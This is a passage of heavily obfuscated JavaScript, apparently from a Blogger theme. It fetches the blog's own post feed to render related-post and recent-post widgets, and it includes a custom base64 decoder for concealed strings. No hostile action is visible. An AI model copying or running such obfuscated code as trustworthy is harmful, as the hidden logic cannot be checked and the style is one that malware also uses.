(_0x2bf5f1(0x1c7,_0x2d5b0d('\x45\x41\x6f\x41',-0xe5))+_0x2bf5f1(0x1a2,'\x43\x49\x54\x23')+_0x2bf5f1(0x40a,'\x42\x24\x52\x49')+_0x2bf5f1(0x361,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1e1))+_0x2bf5f1(0x2f0,'\x42\x4d\x4c\x21'))+_0x5d46a4+_0x2bf5f1(0x349,_0x2d5b0d('\x77\x48\x52\x30',0x1a8))+_0x5d46a4+(_0x2bf5f1(0x32a,_0x2d5b0d('\x57\x53\x55\x54',0x2f2))+_0x2bf5f1(0x210,'\x4f\x51\x38\x50')+_0x2bf5f1(0x1e9,_0x2d5b0d('\x66\x32\x53\x28',-0x4b))+_0x2bf5f1(0x2f1,_0x2d5b0d('\x35\x44\x31\x39',0x13c))+_0x2bf5f1(0x29c,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x1f6,_0x2d5b0d('\x36\x66\x32\x67',0x105))+_0x2bf5f1(0x3b5,_0x2d5b0d('\x53\x71\x24\x23',0x31)))+'\x22'+_0x52a252+_0x2bf5f1(0x1ef,'\x35\x67\x33\x51')+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3a1,_0x2d5b0d('\x41\x49\x42\x46',0x23e))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x35\x44\x31\x39',0x23c))+_0x2bf5f1(0x204,_0x2d5b0d('\x46\x6b\x77\x4e',-0x33))+_0x2d5b0d('\x66\x32\x53\x28',0x140)+_0x2bf5f1(0x3a0,_0x2d5b0d('\x31\x65\x42\x71',-0x292))+_0x2bf5f1(0x26a,'\x45\x6c\x62\x58')+_0x2d5b0d('\x78\x4c\x64\x52',0x148)+_0x2bf5f1(0x1f3,_0x2d5b0d('\x6c\x43\x5b\x36',0x183))+_0x2bf5f1(0x313,_0x2d5b0d('\x36\x66\x32\x67',-0x23b)))+_0x2bf5f1(0x1c1,'\x47\x5b\x79\x70')+'\x6c\x2f'+_0x382a10+_0x2bf5f1(0x30f,'\x30\x49\x59\x4b')+'\x6c\x74\x73\x3d\x39\x22\x3e'+_0x382a10+(_0x2d5b0d('\x31\x65\x42\x71',-0x60)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61'+'\x73\x73\x3d\x22\x70\x6f\x73\x74\x2d\x64')+_0x2bf5f1(0x255,_0x2d5b0d('\x75\x66\x69\x59',-0x140))+_0x24df6d+(_0x2bf5f1(0x39e,_0x2d5b0d('\x53\x73\x50\x61',0x16))+_0x2bf5f1(0x2a9,_0x2d5b0d('\x42\x28\x4f\x70',0x34e))+_0x2bf5f1(0x1ae,_0x2d5b0d('\x29\x72\x69\x34',0x20d))+('\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64'+'\x69\x76\x3e\x3c\x64\x69\x76\x20\x63\x6c')+_0x2bf5f1(0x402,_0x2d5b0d('\x53\x71\x24\x23',0x2be)))+_0x2bf5f1(0x3ba,_0x2d5b0d('\x56\x64\x63\x38',-0x86))+'\x6c\x3e':_0x3dce3b+=_0x2bf5f1(0x294,_0x2d5b0d('\x29\x72\x69\x34',-0x72))+_0x2bf5f1(0x241,_0x2d5b0d('\x72\x5b\x65\x48',0x16c))+_0x2d5b0d('\x69\x67\x45\x5b',0x37f)+_0x2bf5f1(0x327,'\x75\x68\x39\x71')+_0x2bf5f1(0x1e7,'\x47\x5b\x79\x70')+_0x2bf5f1(0x35a,_0x2d5b0d('\x67\x5d\x6e\x7a',0x34a))+_0x52a252+(_0x2d5b0d('\x29\x39\x35\x2a',-0x38)+_0x2d5b0d('\x46\x6b\x77\x4e',-0x128)+_0x2bf5f1(0x2be,_0x2d5b0d('\x77\x48\x52\x30',0x15))+_0x2bf5f1(0x440,_0x2d5b0d('\x23\x6d\x4e\x46',0x84)))+_0x2bf5f1(0x299,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1fc))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x355,'\x47\x5b\x79\x70')+imglazy+(_0x2bf5f1(0x237,_0x2d5b0d('\x46\x6b\x77\x4e',0x14a))+_0x2bf5f1(0x2c5,_0x2d5b0d('\x45\x41\x6f\x41',0x78))+_0x2bf5f1(0x42b,_0x2d5b0d('\x53\x71\x24\x23',0xc3))+_0x2bf5f1(0x2d5,_0x2d5b0d('\x6d\x79\x32\x6b',0x71))+_0x2bf5f1(0x35e,'\x5b\x79\x57\x72'))+_0x5d46a4+_0x2bf5f1(0x3f1,_0x2d5b0d('\x69\x67\x45\x5b',-0x29c))+_0x5d46a4+(_0x2bf5f1(0x37b,_0x2d5b0d('\x46\x6b\x77\x4e',0x90))+_0x2bf5f1(0x233,_0x2d5b0d('\x6c\x43\x5b\x36',0x366))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x32\x73\x47\x31',-0x89))+_0x2bf5f1(0x347,_0x2d5b0d('\x78\x4c\x64\x52',0x94))+_0x2d5b0d('\x72\x5b\x65\x48',0x3b6)+_0x2bf5f1(0x365,'\x42\x66\x72\x78'))+_0x2bf5f1(0x40b,_0x2d5b0d('\x66\x32\x53\x28',-0x1ca))+'\x22'+_0x52a252+_0x2d5b0d('\x29\x39\x35\x2a',0x4c)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x356,_0x2d5b0d('\x31\x65\x42\x71',-0xa))+_0x2bf5f1(0x212,_0x2d5b0d('\x66\x32\x53\x28',0x61))+_0x2bf5f1(0x27b,'\x4f\x51\x38\x50')+_0x2d5b0d('\x6a\x68\x26\x6b',0x3d8)+_0x2bf5f1(0x3c7,_0x2d5b0d('\x31\x65\x42\x71',0x28e))+_0x2d5b0d('\x26\x58\x21\x32',0x1cf)+_0x2bf5f1(0x2b2,_0x2d5b0d('\x4f\x6c\x23\x2a',0x150))+_0x2bf5f1(0x236,'\x29\x28\x52\x35')+_0x2bf5f1(0x3a5,'\x34\x4c\x33\x53'))+_0x2bf5f1(0x196,_0x2d5b0d('\x41\x76\x28\x4d',-0xd))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x268,'\x48\x59\x63\x44')+_0x2bf5f1(0x3c9,'\x5b\x79\x57\x72'))+_0x382a10+(_0x2bf5f1(0x3f4,_0x2d5b0d('\x31\x65\x42\x71',-0x71))+_0x2bf5f1(0x353,_0x2d5b0d('\x5a\x6b\x40\x5e',0x13a))+_0x2bf5f1(0x331,_0x2d5b0d('\x77\x48\x52\x30',0x20b))+_0x2bf5f1(0x348,_0x2d5b0d('\x31\x65\x42\x71',-0x2a8)))+_0x24df6d+(_0x2bf5f1(0x1fc,'\x66\x24\x6e\x58')+_0x2bf5f1(0x1e3,_0x2d5b0d('\x6d\x79\x32\x6b',0x355))+_0x2bf5f1(0x3cb,'\x7a\x48\x62\x26')+_0x2bf5f1(0x324,_0x2d5b0d('\x36\x66\x32\x67',0x288)))+m+(_0x2bf5f1(0x1e4,_0x2d5b0d('\x65\x69\x79\x4d',0x3bb))+_0x2bf5f1(0x2c3,_0x2d5b0d('\x75\x66\x69\x59',0x38c)));}function _0x2d5b0d(_0x204afa,_0x26cbc1){return _0x59b6f6(_0x204afa,_0x26cbc1- -0x559);}function _0x2bf5f1(_0x18602f,_0x4eeb6d){return _0x4226cb(_0x4eeb6d,_0x18602f- -0x14);}_0x3dce3b+=_0x2bf5f1(0x410,_0x2d5b0d('\x6a\x68\x26\x6b',0x3f1))+(_0x2d5b0d('\x36\x24\x36\x6f',0x201)+_0x2d5b0d('\x36\x66\x32\x67',0x3c7))+_0x2bf5f1(0x2cc,_0x2d5b0d('\x42\x28\x4f\x70',-0x1a9))+_0x2bf5f1(0x2aa,_0x2d5b0d('\x46\x6b\x77\x4e',0x333))+_0x2bf5f1(0x2f2,'\x5b\x79\x57\x72')+_0x2d5b0d('\x77\x48\x52\x30',0x102)+_0x2bf5f1(0x19b,_0x2d5b0d('\x73\x65\x75\x76',0x388))+_0x2bf5f1(0x3c8,_0x2d5b0d('\x47\x6d\x66\x77',0x405)),$(_0x2bf5f1(0x22a,_0x2d5b0d('\x32\x73\x47\x31',-0xa9))+'\x74\x73')[_0x2bf5f1(0x385,'\x4f\x6e\x30\x4d')](function(){function _0x86996f(_0x52b9dc,_0x13fa84){return _0x2bf5f1(_0x52b9dc-0x1a3,_0x13fa84);}function _0x38c0a4(_0x49f538,_0x3758e9){return _0x2d5b0d(_0x49f538,_0x3758e9- -0x44);}$(this)[_0x86996f(0x3a3,_0x38c0a4('\x73\x65\x75\x76',-0x1a5))]('\x69\x64')[_0x86996f(0x5e5,_0x38c0a4('\x53\x71\x24\x23',-0x2bc))](_0x86996f(0x551,_0x38c0a4('\x72\x5a\x74\x25',-0x1bb))+'\x73')&&$(this)[_0x86996f(0x4bd,_0x38c0a4('\x32\x48\x5b\x68',-0x2ba))]()[_0x86996f(0x402,_0x38c0a4('\x46\x6b\x77\x4e',0x106))](_0x3dce3b);});}});}});}),$(_0x30d551(_0x5bc22a(0x92d,'\x57\x53\x55\x54'),0x2b6))[_0x30d551('\x45\x48\x6e\x6a',0x335)](function(){function _0x8721b5(_0x15fa92,_0x29fb34){return _0x30d551(_0x29fb34,_0x15fa92-0x208);}function _0x31feff(_0x391a8,_0x89dc43){return _0x5bc22a(_0x89dc43- -0x56d,_0x391a8);}$[_0x31feff('\x57\x53\x55\x54',-0x26)]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x8721b5(0x57a,_0x31feff('\x74\x32\x68\x38',-0x277))+_0x8721b5(0x4f9,_0x31feff('\x65\x69\x79\x4d',0x365))+_0x8721b5(0x4ee,_0x31feff('\x73\x65\x75\x76',0x364)),'\x74\x79\x70\x65':_0x31feff('\x72\x5b\x65\x48',0xa),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x8721b5(0x490,'\x43\x49\x54\x23'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4e934a){function _0x53318c(_0x303a04,_0x7453c1){return _0x8721b5(_0x303a04- -0x583,_0x7453c1);}function _0xe089b5(_0x216af3,_0x2710bd){return _0x31feff(_0x216af3,_0x2710bd-0xc7);}0x0==(_0x4e934a=Math[_0x53318c(0x1d,_0xe089b5('\x74\x32\x68\x38',-0x1c))](Math['\x72\x61\x6e\x64\x6f\x6d']()*((_0x4e934a=_0x4e934a['\x66\x65\x65\x64'][_0x53318c(-0x10e,_0xe089b5('\x29\x72\x69\x34',-0x247))][_0xe089b5('\x4f\x29\x28\x6d',-0x29)]-0x3)-0x0+0x1))+0x0)&&(_0x4e934a=Math[_0x53318c(0xda,_0xe089b5('\x29\x39\x35\x2a',0x446))](Math[_0x53318c(-0x72,_0xe089b5('\x72\x5b\x65\x48',0x2b7))]()*(_0x4e934a-0x0+0x1))+0x1),$[_0x53318c(0x17a,'\x6b\x5a\x67\x4a')]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x53318c(0x177,_0xe089b5('\x36\x24\x36\x6f',0x49f))+_0x53318c(-0x5,_0xe089b5('\x29\x72\x69\x34',0x448))+_0x53318c(0xaf,_0xe089b5('\x35\x44\x31\x39',0xc8))+_0x53318c(0x1a4,'\x6b\x29\x43\x63')+'\x78\x3d'+_0x4e934a+(_0x53318c(-0xc2,_0xe089b5('\x32\x73\x47\x31',0x4aa))+_0x53318c(-0x7d,_0xe089b5('\x57\x53\x55\x54',0x36c))),'\x74\x79\x70\x65':_0x53318c(0x34,_0xe089b5('\x53\x78\x30\x47',0x234)),'\x64\x61\x74\x61\x54\x79\x70\x65':'\x6a\x73\x6f\x6e\x70','\x73\x75\x63\x63\x65\x73\x73':function(_0x52e590){for(var _0x2fbe14='',_0x4c324a=_0x5c5000('\x4c\x29\x31\x5b',0x3cd)+'\x3d\x22\x72\x65\x61\x64\x61\x6c\x73\x6f'+'\x22\x3e',_0x4284d8=0x0;_0x4284d8<_0x52e590[_0x19fb1c(0x180,_0x5c5000('\x57\x53\x55\x54',0x606))][_0x19fb1c(0x7f,_0x5c5000('\x41\x76\x28\x4d',0x4dd))][_0x19fb1c(0x221,'\x52\x6b\x40\x48')];_0x4284d8++){for(var _0x59ce4d=0x0;_0x59ce4d<_0x52e590[_0x19fb1c(0x1fb,_0x5c5000('\x65\x69\x79\x4d',0x4a2))][_0x19fb1c(0xd2,_0x5c5000('\x53\x73\x50\x61',0x2bf))][_0x4284d8][_0x19fb1c(0x1d6,_0x5c5000('\x6c\x43\x5b\x36',0x523))][_0x19fb1c(0x6d,'\x29\x28\x52\x35')];_0x59ce4d++)if(_0x5c5000('\x76\x4f\x77\x57',0x626)==_0x52e590[_0x19fb1c(0x133,_0x5c5000('\x72\x5a\x74\x25',0x243))][_0x19fb1c(0x101,_0x5c5000('\x5e\x5e\x4e\x38',-0x2e))][_0x4284d8][_0x19fb1c(0x61,_0x5c5000('\x42\x28\x4f\x70',-0x38))][_0x59ce4d][_0x19fb1c(-0x51,_0x5c5000('\x45\x41\x6f\x41',0x1ad))]){_0x2fbe14=_0x52e590[_0x19fb1c(-0x54,_0x5c5000('\x5a\x6b\x40\x5e',0x134))][_0x19fb1c(0x4f,_0x5c5000('\x36\x66\x32\x67',-0x81))][_0x4284d8][_0x19fb1c(-0x73,_0x5c5000('\x57\x53\x55\x54',0xfb))][_0x59ce4d][_0x19fb1c(0x129,_0x5c5000('\x75\x66\x69\x59',0x257))];break;}var _0x4c44eb=_0x52e590[_0x5c5000('\x41\x76\x28\x4d',0x63f)][_0x5c5000('\x6d\x79\x32\x6b',0xa9)][_0x4284d8][_0x19fb1c(0x2e,_0x5c5000('\x32\x34\x43\x34',-0x94))]['\x24\x74'],_0x73bc23=_0x52e590[_0x19fb1c(0xd1,_0x5c5000('\x69\x67\x45\x5b',0x158))][_0x19fb1c(-0xaf,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))][_0x4284d8][_0x19fb1c(0x39,_0x5c5000('\x78\x4c\x64\x52',0x25d))]['\x24\x74'],_0x3bace5=_0x52e590[_0x19fb1c(0x170,'\x66\x24\x6e\x58')][_0x19fb1c(0x12d,_0x5c5000('\x47\x6d\x66\x77',0xeb))][_0x4284d8][_0x19fb1c(0x2c,_0x5c5000('\x53\x78\x30\x47',0x485))][0x0][_0x19fb1c(0x1f1,_0x5c5000('\x6c\x42\x53\x28',0x62b))],_0x15356d=_0x73bc23[_0x19fb1c(-0xbc,'\x34\x4c\x33\x53')](0x0,0x4),_0x3db8de=_0x73bc23[_0x5c5000('\x74\x32\x68\x38',0x43c)](0x5,0x7),_0x77288c=_0x73bc23[_0x19fb1c(0x90,_0x5c5000('\x4e\x32\x79\x4c',0x110))](0x8,0xa),_0x15570c=month[parseInt(_0x3db8de,0xa)]+'\x20'+_0x77288c+'\x2c\x20'+_0x15356d,_0x50fcf1=_0x52e590[_0x19fb1c(0xd0,_0x5c5000('\x39\x44\x4e\x75',0x223))][_0x19fb1c(-0x44,_0x5c5000('\x42\x28\x4f\x70',0x562))][_0x4284d8][_0x19fb1c(0x1ea,_0x5c5000('\x76\x4f\x77\x57',0xff))]['\x24\x74'],_0x15fff5=$(_0x19fb1c(0x147,_0x5c5000('\x76\x4f\x77\x57',0x1cc)))[_0x19fb1c(0x52,_0x5c5000('\x4e\x32\x79\x4c',0x288))](_0x50fcf1);if(0x50<(m=_0x50fcf1['\x72\x65\x70\x6c\x61\x63\x65'](/<\S[^>]*>/g,''))[_0x19fb1c(0xee,'\x63\x44\x63\x66')]&&(m=m[_0x19fb1c(-0x6,_0x5c5000('\x31\x65\x42\x71',0x18f))](0x0,0x50)+_0x19fb1c(0x1c,_0x5c5000('\x57\x53\x55\x54',0x22))),-0x1<_0x50fcf1[_0x19fb1c(0x97,_0x5c5000('\x32\x34\x43\x34',0x575))](_0x19fb1c(-0x8,_0x5c5000('\x53\x73\x50\x61',0x359))+_0x19fb1c(0xa0,'\x63\x44\x63\x66')+_0x19fb1c(0x212,_0x5c5000('\x26\x58\x21\x32',-0xab))))var _0x2617da=_0x52e590[_0x19fb1c(0x128,_0x5c5000('\x73\x65\x75\x76',0x1cd))][_0x19fb1c(0x42,'\x29\x28\x52\x35')][_0x4284d8][_0x19fb1c(0x12b,_0x5c5000('\x32\x34\x43\x34',0x378))+_0x5c5000('\x41\x76\x28\x4d',-0xc2)][_0x19fb1c(0x145,'\x36\x78\x39\x5b')][_0x5c5000('\x73\x65\x75\x76',0x5f7)](_0x19fb1c(0x130,_0x5c5000('\x26\x58\x21\x32',0x371))+'\x70\x67',_0x19fb1c(0x160,_0x5c5000('\x53\x42\x45\x50',0x525))+_0x19fb1c(-0xb6,'\x29\x28\x52\x35'))['\x72\x65\x70\x6c\x61\x63\x65'](_0x19fb1c(0xb0,_0x5c5000('\x76\x4f\x77\x57',0x265))+'\x70\x67',_0x19fb1c(0x5e,_0x5c5000('\x75\x66\x69\x59',0x1c7))+_0x19fb1c(0xff,_0x5c5000('\x75\x66\x69\x59',0x1c5)))[_0x19fb1c(0x41,_0x5c5000('\x65\x40\x78\x71',0x17c))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x50fcf1[_0x19fb1c(-0xa9,_0x5c5000('\x35\x44\x31\x39',-0x6))](_0x19fb1c(-0xa2,_0x5c5000('\x6d\x79\x32\x6b',0x54e)))>-0x1)var _0x2617da=_0x15fff5[_0x19fb1c(0x1ed,'\x40\x51\x2a\x33')](_0x19fb1c(0xc6,_0x5c5000('\x35\x44\x31\x39',-0x6d)))[_0x19fb1c(0x2d,_0x5c5000('\x50\x6f\x4d\x40',0x44f))]('\x73\x72\x63')[_0x19fb1c(-0xba,'\x42\x4d\x4c\x21')]('\x2f\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a'+'\x70\x67',_0x19fb1c(0x17c,_0x5c5000('\x6c\x42\x53\x28',-0xbc))+_0x19fb1c(0x213,'\x28\x6a\x49\x49'))[_0x19fb1c(0x60,_0x5c5000('\x50\x6f\x4d\x40',0x553))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0x2617da=noIMG;}0x0==_0x4284d8?_0x4c324a+=_0x19fb1c(-0x48,_0x5c5000('\x69\x67\x45\x5b',0x24e))+_0x5c5000('\x36\x24\x36\x6f',0x5e0)+_0x19fb1c(0x19e,_0x5c5000('\x39\x44\x4e\x75',0x31e))+_0x19fb1c(0x127,'\x28\x6a\x49\x49')+_0x19fb1c(0x1c3,_0x5c5000('\x47\x6d\x66\x77',0x251))+textread+(_0x19fb1c(0xab,_0x5c5000('\x73\x65\x75\x76',0x607))+_0x19fb1c(0x99,_0x5c5000('\x50\x6f\x4d\x40',0x423))+_0x19fb1c(0xfd,'\x42\x66\x72\x78')+_0x19fb1c(0x7d,_0x5c5000('\x47\x6d\x66\x77',0x95))+_0x19fb1c(0xe0,'\x6b\x29\x43\x63'))+'\x6c\x2f'+_0x3bace5+_0x5c5000('\x46\x6b\x77\x4e',0x16e)+_0x19fb1c(0x1ae,'\x4f\x51\x38\x50')+_0x19fb1c(-0x67,_0x5c5000('\x6c\x42\x53\x28',-0x47))+_0x3bace5+'\x3e'+_0x3bace5+(_0x19fb1c(0x45,_0x5c5000('\x73\x65\x75\x76',0x576))+_0x19fb1c(-0x19,_0x5c5000('\x53\x42\x45\x50',0x29a))+_0x19fb1c(0x199,_0x5c5000('\x42\x28\x4f\x70',0x2c5))+_0x19fb1c(0xf9,_0x5c5000('\x67\x5d\x6e\x7a',0x50a))+_0x19fb1c(0x1e2,_0x5c5000('\x4f\x29\x28\x6d',0x4c))+_0x19fb1c(-0x22,_0x5c5000('\x53\x71\x24\x23',0x72))+_0x19fb1c(-0x3f,'\x4c\x33\x62\x61')+_0x5c5000('\x65\x40\x78\x71',0x246)+_0x19fb1c(0x1c5,_0x5c5000('\x72\x5b\x65\x48',-0x6a)))+_0x19fb1c(0xf3,'\x66\x24\x6e\x58')+_0x19fb1c(0x220,_0x5c5000('\x56\x64\x63\x38',0xfd))+_0x2fbe14+(_0x19fb1c(-0x99,_0x5c5000('\x36\x24\x36\x6f',0x538))+_0x19fb1c(0x12c,_0x5c5000('\x39\x44\x4e\x75',0x472))+_0x19fb1c(0x1a3,'\x47\x5b\x79\x70')+_0x19fb1c(0x1ce,_0x5c5000('\x69\x67\x45\x5b',0x2b9))+_0x19fb1c(0x184,_0x5c5000('\x5a\x6b\x40\x5e',0xb4)))+'\x3d\x22'+_0x2617da+_0x5c5000('\x66\x32\x53\x28',0x1f2)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x19fb1c(0x1f6,_0x5c5000('\x78\x4c\x64\x52',0x2b7)))+('\x77\x69\x64\x74\x68\x3d\x22\x31\x38\x30'+_0x5c5000('\x39\x44\x4e\x75',-0x5c))+_0x19fb1c(0x1c7,_0x5c5000('\x23\x6d\x4e\x46',-0xa0))+_0x4c44eb+_0x19fb1c(0xe,_0x5c5000('\x66\x32\x53\x28',0x5e4))+_0x4c44eb+(_0x19fb1c(0x7e,_0x5c5000('\x4f\x29\x28\x6d',0x39e))+_0x19fb1c(0xd4,'\x65\x33\x61\x72')+_0x19fb1c(0x5f,_0x5c5000('\x78\x4c\x64\x52',-0x18))+_0x19fb1c(0x16d,_0x5c5000('\x5e\x5e\x4e\x38',0x5f9))+_0x19fb1c(0x156,'\x5b\x79\x57\x72')+_0x19fb1c(-0x85,_0x5c5000('\x39\x44\x4e\x75',0x611)))+(_0x5c5000('\x53\x78\x30\x47',-0x71)+'\x22')+_0x2fbe14+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x26\x58\x21\x32',0xf8)+_0x19fb1c(0x1b4,_0x5c5000('\x57\x53\x55\x54',0x28b))+_0x19fb1c(0x6e,_0x5c5000('\x46\x6b\x77\x4e',0x32))+('\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61'+_0x5c5000('\x74\x32\x68\x38',0x447))+_0x19fb1c(0x16,_0x5c5000('\x35\x44\x31\x39',0x533))+_0x19fb1c(0x44,_0x5c5000('\x4c\x29\x31\x5b',0x1d))+(_0x5c5000('\x6d\x79\x32\x6b',0x242)+_0x5c5000('\x5a\x6b\x40\x5e',0x3b4)))+_0x19fb1c(0x1f4,_0x5c5000('\x23\x6d\x4e\x46',0x51a))+'\x6c\x2f'+_0x3bace5+(_0x19fb1c(0xeb,_0x5c5000('\x4f\x29\x28\x6d',0x4cd))+_0x19fb1c(0x1bd,_0x5c5000('\x23\x6d\x4e\x46',-0x4)))+_0x3bace5+(_0x5c5000('\x31\x34\x34\x50',0x1bf)+_0x19fb1c(0x20d,'\x42\x4d\x4c\x21'))+_0x19fb1c(0x174,_0x5c5000('\x29\x72\x69\x34',0x3b6))+_0x19fb1c(-0x32,_0x5c5000('\x6c\x42\x53\x28',0x105))+_0x15570c+(_0x19fb1c(0x120,_0x5c5000('\x5a\x6b\x40\x5e',0x536))+_0x19fb1c(0x26,'\x6b\x29\x43\x63'))+(_0x5c5000('\x5e\x5e\x4e\x38',0x347)+'\x53\x74\x4e\x70\x65\x74\x22\x3e')+m+(_0x19fb1c(0x166,_0x5c5000('\x53\x78\x30\x47',0xe9))+_0x19fb1c(0x1ef,'\x43\x35\x62\x77')+_0x19fb1c(0x4e,'\x6b\x23\x61\x6e'))+_0x5c5000('\x53\x73\x50\x61',0x4f0):_0x4c324a+=_0x19fb1c(0xc2,_0x5c5000('\x36\x66\x32\x67',-0x81))+'\x6c\x61\x73\x73\x3d\x22\x72\x63\x69\x6e'+_0x19fb1c(-0x7f,_0x5c5000('\x73\x65\x75\x76',0x4f5))+_0x19fb1c(0x234,'\x6b\x23\x61\x6e')+_0x19fb1c(-0x4,'\x44\x48\x6b\x5d')+_0x19fb1c(0x1a2,_0x5c5000('\x39\x44\x4e\x75',0x17))+_0x2fbe14+_0x19fb1c(0x153,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x29\x39\x35\x2a',0x4e2)+_0x5c5000('\x70\x61\x4a\x36',0x3ab));}function _0x5c5000(_0x397ce2,_0x3cb971){return _0xe089b5(_0x397ce2,_0x3cb971-0x17f);}function _0x19fb1c(_0xcbb7e1,_0x3de8c1){return _0x53318c(_0xcbb7e1-0x5d,_0x3de8c1);}_0x4c324a+=_0x19fb1c(-0x28,_0x5c5000('\x41\x49\x42\x46',0x57f))+'\x76\x3e',$(_0x19fb1c(0xed,_0x5c5000('\x56\x64\x63\x38',0x39)))[_0x5c5000('\x31\x34\x34\x50',0x53b)](function(){function _0x5eb9c(_0x3f0a36,_0x5a8311){return _0x5c5000(_0x3f0a36,_0x5a8311- -0xf8);}function _0x1233b4(_0x1b507e,_0x39d842){return _0x19fb1c(_0x39d842-0x6c,_0x1b507e);}$(this)[_0x1233b4('\x4d\x55\x46\x6a',0x29b)]('\x69\x64')[_0x1233b4(_0x5eb9c('\x53\x78\x30\x47',0x41),0xed)](_0x1233b4(_0x5eb9c('\x23\x6d\x4e\x46',0x7a),0x283))&&$(this)[_0x1233b4('\x36\x78\x39\x5b',0xf9)]()[_0x1233b4(_0x5eb9c('\x29\x72\x69\x34',0x212),0x5d)](_0x4c324a);});}});}});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x30d551(_0x5bc22a(0x40c,'\x57\x53\x55\x54'),0x3c7)+_0x30d551(_0x5bc22a(0x92b,'\x76\x4f\x77\x57'),0x2cc)+_0x5bc22a(0x924,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x81d,'\x6c\x43\x5b\x36'),0x4d0)+(_0x5bc22a(0x777,'\x26\x58\x21\x32')+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x30d551('\x47\x5b\x79\x70',0x395),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5c37e0){function _0x1ab145(_0x334deb,_0x50c4ab){return _0x5bc22a(_0x334deb-0x1b6,_0x50c4ab);}var _0x442ef6,_0x5acec1,_0x5de43d,_0x5f46bd,_0x5ef172,_0x32f612,_0x2d5905,_0x494cd3='',_0x53c94a=0x0;for(_0x5c37e0=_0x5c37e0[_0x58903e(0x202,_0x1ab145(0x5a9,'\x53\x42\x45\x50'))](/[^A-Za-z0-9\+\/\=]/g,'');_0x53c94a<_0x5c37e0[_0x58903e(0x16a,_0x1ab145(0x719,'\x31\x65\x42\x71'))];)_0x5f46bd=this[_0x58903e(0x1e0,_0x1ab145(0x5c6,'\x53\x78\x30\x47'))][_0x58903e(0x243,_0x1ab145(0x785,'\x32\x48\x5b\x68'))](_0x5c37e0[_0x58903e(0x22d,_0x1ab145(0x81b,'\x45\x41\x6f\x41'))](_0x53c94a++)),_0x5ef172=this[_0x58903e(0x263,_0x1ab145(0x431,'\x78\x4c\x64\x52'))][_0x58903e(0x8f,_0x1ab145(0xb0d,'\x6c\x42\x53\x28'))](_0x5c37e0[_0x58903e(0x13f,'\x46\x79\x24\x4c')](_0x53c94a++)),_0x32f612=this[_0x58903e(0x21f,'\x6a\x74\x66\x29')][_0x58903e(-0xd,_0x1ab145(0x9ca,'\x53\x71\x24\x23'))](_0x5c37e0[_0x58903e(0x5a,_0x1ab145(0x8a1,'\x4c\x29\x31\x5b'))](_0x53c94a++)),_0x2d5905=this[_0x58903e(0x288,_0x1ab145(0x908,'\x70\x61\x4a\x36'))]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5c37e0[_0x58903e(0x13f,_0x1ab145(0x501,'\x67\x5d\x6e\x7a'))](_0x53c94a++)),_0x442ef6=_0x5f46bd<<0x2|_0x5ef172>>0x4,_0x5acec1=(0xf&_0x5ef172)<<0x4|_0x32f612>>0x2,_0x5de43d=(0x3&_0x32f612)<<0x6|_0x2d5905,_0x494cd3+=String[_0x58903e(0x1e2,_0x1ab145(0x443,'\x6d\x79\x32\x6b'))+'\x64\x65'](_0x442ef6),0x40!=_0x32f612&&(_0x494cd3+=String[_0x58903e(0x157,_0x1ab145(0x475,'\x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(